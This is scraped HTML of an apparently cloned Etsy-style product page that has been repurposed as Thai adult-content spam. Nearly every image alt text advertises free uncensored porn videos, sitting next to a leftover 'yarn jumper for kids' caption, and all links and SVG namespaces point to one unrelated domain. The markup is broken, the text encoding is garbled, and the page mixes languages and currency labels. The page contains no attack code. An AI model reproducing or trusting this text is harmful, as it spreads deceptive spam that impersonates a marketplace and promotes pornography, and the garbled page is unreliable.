<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 80%;" data-image-overlay-list="" tabindex="0">
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="0" data-image-id="6845617078">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="3000" data-original-image-height="3000" data-index="0" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image="" data-listing-video="true" data-index="1" data-image-id="listing-video-1">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-mt-xs-0 wt-vertical-center wt-display-none image-overlay-image--landscape" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
Loading
</div>
 
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="2" data-image-id="6354031418">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="2" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="3" data-image-id="6402117407">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="3" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="4" data-image-id="6354386589">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="4" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="5" data-image-id="6285298756">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="name yarn jumper for kids" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="5" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="6" data-image-id="6430051759">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="6" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="7" data-image-id="7056312285">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="7" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="8" data-image-id="6332997945">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="8" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="9" data-image-id="6722497805">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="9" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image="" data-index="10" data-image-id="6356157787">
<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center image-overlay-image--portrait" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-delay-src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-delay-srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 1x, https://i.ibb.co/LDZQz4yV/thaiii.jpg 2x" data-original-image-width="2000" data-original-image-height="2000" data-index="10" data-src-zoom-image="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast="">
<span data-clg-id="WtBadge" class="wt-badge wt-badgedefault wt-text-body-01 image-overlay-image--landscape">
<span class="wt-icon wt-iconsmallest"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"></path><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"></path><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"></path></svg></span>
Click to zoom
 
</span>
</div>
</ul>
</div>
<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container="">
<ul data-image-overlay-thumbnail-list="" class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6845617078">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 1" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
<div class="wt-position-relative wt-height-full">
<img class="wt-width-full" data-carousel-thumbnail-image="" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" data-src-delay="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
 
<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"></polygon></svg></span>
</div>
</div>
</li>
<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354031418">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 2" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6402117407">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 3" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6354386589">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 4" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6285298756">
<img class="wt-width-full" alt="name yarn jumper for kids" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6430051759">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 6" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7056312285">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 7" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="8" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6332997945">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 8" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="9" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6722497805">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 9" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
<li data-index="10" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6356157787">
<img class="wt-width-full" alt="xxx : รวมวิดีโอ 18+ ฟรี หนังโป๊ล่าสุด ไม่มีเซ็นเซอร์ ปราศจากโฆษณา    image 10" data-carousel-thumbnail-image="" loading="lazy" src="https://i.ibb.co/LDZQz4yV/thaiii.jpg" />
</li>
</ul>
</div>
</div>
</div><div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
</div>
 
<form method="post"
action="" onsubmit="return false"

>
 

 
<input type="hidden" name="region_code" value=""/>
 
<p class="wt-mb-xs-3 wt-text-body-01">
Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://ttba.or.th/" target="_blank">Learn more.</a>
</p>
 
<div id="locale-picker-sections-wrap">
<!--
<div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none"-->
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
<option value="AU" >Australia</option>
<option value="CA" >Canada</option>
<option value="FR" >France</option>
<option value="DE" >Germany</option>
<option value="GR" >Greece</option>
<option value="IN" >India</option>
<option value="IE" >Ireland</option>
<option value="IT" >Italy</option>
<option value="JP" >Japan</option>
<option value="NZ" >New Zealand</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="ES" >Spain</option>
<option value="NL" >The Netherlands</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
<optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
<option value="AF" >Afghanistan</option>
<option value="AX" >Ã…land Islands</option>
<option value="AL" >Albania</option>
<option value="DZ" >Algeria</option>
<option value="AS" >American Samoa</option>
<option value="AD" >Andorra</option>
<option value="AO" >Angola</option>
<option value="AI" >Anguilla</option>
<option value="AG" >Antigua and Barbuda</option>
<option value="AR" >Argentina</option>
<option value="AM" >Armenia</option>
<option value="AW" >Aruba</option>
<option value="AU" >Australia</option>
<option value="AT" >Austria</option>
<option value="AZ" >Azerbaijan</option>
<option value="BS" >Bahamas</option>
<option value="BH" >Bahrain</option>
<option value="BD" >Bangladesh</option>
<option value="BB" >Barbados</option>
<option value="BE" >Belgium</option>
<option value="BZ" >Belize</option>
<option value="BJ" >Benin</option>
<option value="BM" >Bermuda</option>
<option value="BT" >Bhutan</option>
<option value="BO" >Bolivia</option>
<option value="BA" >Bosnia and Herzegovina</option>
<option value="BW" >Botswana</option>
<option value="BV" >Bouvet Island</option>
<option value="BR" >Brazil</option>
<option value="IO" >British Indian Ocean Territory</option>
<option value="VG" >British Virgin Islands</option>
<option value="BN" >Brunei</option>
<option value="BG" >Bulgaria</option>
<option value="BF" >Burkina Faso</option>
<option value="BI" >Burundi</option>
<option value="KH" >Cambodia</option>
<option value="CM" >Cameroon</option>
<option value="CA" >Canada</option>
<option value="CV" >Cape Verde</option>
<option value="KY" >Cayman Islands</option>
<option value="CF" >Central African Republic</option>
<option value="TD" >Chad</option>
<option value="CL" >Chile</option>
<option value="CN" >China</option>
<option value="CX" >Christmas Island</option>
<option value="CC" >Cocos (Keeling) Islands</option>
<option value="CO" >Colombia</option>
<option value="KM" >Comoros</option>
<option value="CG" >Congo, Republic of</option>
<option value="CK" >Cook Islands</option>
<option value="CR" >Costa Rica</option>
<option value="HR" >Croatia</option>
<option value="CW" >CuraÃ§ao</option>
<option value="CY" >Cyprus</option>
<option value="CZ" >Czech Republic</option>
<option value="DK" >Denmark</option>
<option value="DJ" >Djibouti</option>
<option value="DM" >Dominica</option>
<option value="DO" >Dominican Republic</option>
<option value="EC" >Ecuador</option>
<option value="EG" >Egypt</option>
<option value="SV" >El Salvador</option>
<option value="GQ" >Equatorial Guinea</option>
<option value="ER" >Eritrea</option>
<option value="EE" >Estonia</option>
<option value="ET" >Ethiopia</option>
<option value="FK" >Falkland Islands (Malvinas)</option>
<option value="FO" >Faroe Islands</option>
<option value="FJ" >Fiji</option>
<option value="FI" >Finland</option>
<option value="FR" >France</option>
<option value="GF" >French Guiana</option>
<option value="PF" >French Polynesia</option>
<option value="TF" >French Southern Territories</option>
<option value="GA" >Gabon</option>
<option value="GM" >Gambia</option>
<option value="GE" >Georgia</option>
<option value="DE" >Germany</option>
<option value="GH" >Ghana</option>
<option value="GI" >Gibraltar</option>
<option value="GR" >Greece</option>
<option value="GL" >Greenland</option>
<option value="GD" >Grenada</option>
<option value="GP" >Guadeloupe</option>
<option value="GU" >Guam</option>
<option value="GT" >Guatemala</option>
<option value="GG" >Guernsey</option>
<option value="GN" >Guinea</option>
<option value="GW" >Guinea-Bissau</option>
<option value="GY" >Guyana</option>
<option value="HT" >Haiti</option>
<option value="HM" >Heard Island and McDonald Islands</option>
<option value="VA" >Holy See (Vatican City State)</option>
<option value="HN" >Honduras</option>
<option value="HK" >Hong Kong</option>
<option value="HU" >Hungary</option>
<option value="IS" >Iceland</option>
<option value="IN" >India</option>
<option value="ID" selected>Indonesia</option>
<option value="IQ" >Iraq</option>
<option value="IE" >Ireland</option>
<option value="IM" >Isle of Man</option>
<option value="IL" >Israel</option>
<option value="IT" >Italy</option>
<option value="IC" >Ivory Coast</option>
<option value="JM" >Jamaica</option>
<option value="JP" >Japan</option>
<option value="JE" >Jersey</option>
<option value="JO" >Jordan</option>
<option value="KZ" >Kazakhstan</option>
<option value="KE" >Kenya</option>
<option value="KI" >Kiribati</option>
<option value="KV" >Kosovo</option>
<option value="KW" >Kuwait</option>
<option value="KG" >Kyrgyzstan</option>
<option value="LA" >Laos</option>
<option value="LV" >Latvia</option>
<option value="LB" >Lebanon</option>
<option value="LS" >Lesotho</option>
<option value="LR" >Liberia</option>
<option value="LY" >Libya</option>
<option value="LI" >Liechtenstein</option>
<option value="LT" >Lithuania</option>
<option value="LU" >Luxembourg</option>
<option value="MO" >Macao</option>
<option value="MK" >Macedonia</option>
<option value="MG" >Madagascar</option>
<option value="MW" >Malawi</option>
<option value="MY" >Malaysia</option>
<option value="MV" >Maldives</option>
<option value="ML" >Mali</option>
<option value="MT" >Malta</option>
<option value="MH" >Marshall Islands</option>
<option value="MQ" >Martinique</option>
<option value="MR" >Mauritania</option>
<option value="MU" >Mauritius</option>
<option value="YT" >Mayotte</option>
<option value="MX" >Mexico</option>
<option value="FM" >Micronesia, Federated States of</option>
<option value="MD" >Moldova</option>
<option value="MC" >Monaco</option>
<option value="MN" >Mongolia</option>
<option value="ME" >Montenegro</option>
<option value="MS" >Montserrat</option>
<option value="MA" >Morocco</option>
<option value="MZ" >Mozambique</option>
<option value="MM" >Myanmar (Burma)</option>
<option value="NA" >Namibia</option>
<option value="NR" >Nauru</option>
<option value="NP" >Nepal</option>
<option value="AN" >Netherlands Antilles</option>
<option value="NC" >New Caledonia</option>
<option value="NZ" >New Zealand</option>
<option value="NI" >Nicaragua</option>
<option value="NE" >Niger</option>
<option value="NG" >Nigeria</option>
<option value="NU" >Niue</option>
<option value="NF" >Norfolk Island</option>
<option value="MP" >Northern Mariana Islands</option>
<option value="NO" >Norway</option>
<option value="OM" >Oman</option>
<option value="PK" >Pakistan</option>
<option value="PW" >Palau</option>
<option value="PS" >Palestinian Territory, Occupied</option>
<option value="PA" >Panama</option>
<option value="PG" >Papua New Guinea</option>
<option value="PY" >Paraguay</option>
<option value="PE" >Peru</option>
<option value="PH" >Philippines</option>
<option value="PL" >Poland</option>
<option value="PT" >Portugal</option>
<option value="PR" >Puerto Rico</option>
<option value="QA" >Qatar</option>
<option value="RE" >Reunion</option>
<option value="RO" >Romania</option>
<option value="RW" >Rwanda</option>
<option value="SH" >Saint Helena</option>
<option value="KN" >Saint Kitts and Nevis</option>
<option value="LC" >Saint Lucia</option>
<option value="MF" >Saint Martin (French part)</option>
<option value="PM" >Saint Pierre and Miquelon</option>
<option value="VC" >Saint Vincent and the Grenadines</option>
<option value="WS" >Samoa</option>
<option value="SM" >San Marino</option>
<option value="ST" >Sao Tome and Principe</option>
<option value="SA" >Saudi Arabia</option>
<option value="SN" >Senegal</option>
<option value="RS" >Serbia</option>
<option value="SC" >Seychelles</option>
<option value="SL" >Sierra Leone</option>
<option value="SG" >Singapore</option>
<option value="SX" >Sint Maarten (Dutch part)</option>
<option value="SK" >Slovakia</option>
<option value="SI" >Slovenia</option>
<option value="SB" >Solomon Islands</option>
<option value="SO" >Somalia</option>
<option value="ZA" >South Africa</option>
<option value="GS" >South Georgia and the South Sandwich Islands</option>
<option value="KR" >South Korea</option>
<option value="SS" >South Sudan</option>
<option value="ES" >Spain</option>
<option value="LK" >Sri Lanka</option>
<option value="SD" >Sudan</option>
<option value="SR" >Suriname</option>
<option value="SJ" >Svalbard and Jan Mayen</option>
<option value="SZ" >Swaziland</option>
<option value="SE" >Sweden</option>
<option value="CH" >Switzerland</option>
<option value="TW" >Taiwan</option>
<option value="TJ" >Tajikistan</option>
<option value="TZ" >Tanzania</option>
<option value="TH" >Thailand</option>
<option value="NL" >The Netherlands</option>
<option value="TL" >Timor-Leste</option>
<option value="TG" >Togo</option>
<option value="TK" >Tokelau</option>
<option value="TO" >Tonga</option>
<option value="TT" >Trinidad</option>
<option value="TN" >Tunisia</option>
<option value="TR" >TÃ¼rkiye</option>
<option value="TM" >Turkmenistan</option>
<option value="TC" >Turks and Caicos Islands</option>
<option value="TV" >Tuvalu</option>
<option value="UG" >Uganda</option>
<option value="UA" >Ukraine</option>
<option value="AE" >United Arab Emirates</option>
<option value="GB" >United Kingdom</option>
<option value="US" >United States</option>
<option value="UM" >United States Minor Outlying Islands</option>
<option value="UY" >Uruguay</option>
<option value="VI" >U.S. Virgin Islands</option>
<option value="UZ" >Uzbekistan</option>
<option value="VU" >Vanuatu</option>
<option value="VE" >Venezuela</option>
<option value="VN" >Vietnam</option>
<option value="WF" >Wallis and Futuna</option>
<option value="EH" >Western Sahara</option>
<option value="YE" >Yemen</option>
<option value="CD" >Zaire (Democratic Republic of Congo)</option>
<option value="ZM" >Zambia</option>
<option value="ZW" >Zimbabwe</option>
</optgroup>
</select>
</div>
</div>
<div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
<option value="de" >Deutsch</option>
<option value="en-GB" >English (UK)</option>
<option value="en-IN" >English (IN)</option>
<option value="en-US" selected>English (US)</option>
<option value="es" >EspaÃ±ol</option>
<option value="fr" >FranÃ§ais</option>
<option value="it" >Italiano</option>
<option value="ja" >æ—¥æœ¬èªž</option>
<option value="nl" >Nederlands</option>
<option value="pl" >Polski</option>
<option value="pt" >PortuguÃªs</option>
<option value="ru" >Ð ÑƒÑ Ñ ÐºÐ¸Ð¹</option>
</select>
</div>
</div>
<div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
 
<label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
<div class="wt-select wt-text-body-01">
<select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
<option value="USD" >$ United States Dollar (USD)</option>
<option value="CAD" >$ Canadian Dollar (CAD)</option>
<option value="EUR" >â‚¬ Euro (EUR)</option>
<option value="GBP" >Â£ British Pound (GBP)</option>
<option value="AUD" >$ Australian Dollar (AUD)</option>
<option value="JPY" >Â¥ Japanese Yen (JPY)</option>
<option value="CNY" >Â¥ Chinese Yuan (CNY)</option>
<option value="CZK" >KÄCzech Koruna (CZK)</option>
<option value="DKK" >kr Danish Krone (DKK)</option>
<option value="HKD" >$ Hong Kong Dollar (HKD)</option>
<option value="HUF" >Ft Hungarian Forint (HUF)</option>
<option value="INR" >â‚¹ Indian Rupee (INR)</option>
<option value="THB" selected>Rp Indonesian Rupiah (THB)</option>
<option value="ILS" >â‚ª Israeli Shekel (ILS)</option>
<option value="MYR" >RM Malaysian Ringgit (MYR)</option>
<option value="MXN" >$ Mexican Peso (MXN)</option>
<option value="MAD" >DH Moroccan Dirham (MAD)</option>
<option value="NZD" >$ New Zealand Dollar (NZD)</option>
<option value="NOK" >kr Norwegian Krone (NOK)</option>
<option value="PHP" >â‚± Philippine Peso (PHP)</option>
<option value="SGD" >$ Singapore Dollar (SGD)</option>
<option value="VND" >â‚« Vietnamese Dong (VND)</option>
<option value="ZAR" >R South African Rand (ZAR)</option>
<option value="SEK" >kr Swedish Krona (SEK)</option>
<option value="CHF" >Swiss Franc (CHF)</option>
<option value="THB" >à¸¿ Thai Baht (THB)</option>
<option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
<option value="TRY" >â‚º Turkish Lira (TRY)</option>
<option value="PLN" >zÅ‚ Polish Zloty (PLN)</option>
<option value="BRL" >R$ Brazilian Real (BRL)</option>
</select>
</div>
</div>
>
</form></div>
<div class="wt-overlay__footer wt-justify-content-flex-end">
<div class="wt-overlay__footer__action">
<atype="button" data-wt-overlay-close

class="wt-btn wt-btnoutline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
 
Cancel
<div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
 

<button class="wt-btn wt-btnfilled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
Save
<div class="wt-spinner wt-spinner01" role="alert" aria-live="assertive">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
Loading
</div>
</button>
</atype="button"></div>
</div>

 
</div><div data-clg-id="WtOverlay" class="wt-overlay wt-overlaylarge wt-overlayhas-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat คลิปหลุดmenjalankan bisnisnya" data-wt-overlay="">
<div class="wt-overlay__modal" data-overlay-modal="">
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight" aria-label="Close" data-wt-overlay-close="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
</button>
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
<p class="wt-text-heading">Wilayah tempat คลิปหลุดmenjalankan bisnisnya:</p>
 
</div>
<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Australia</a>
</div>
<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
<a href="https://ttba.or.th/">Austria</a>
</div>
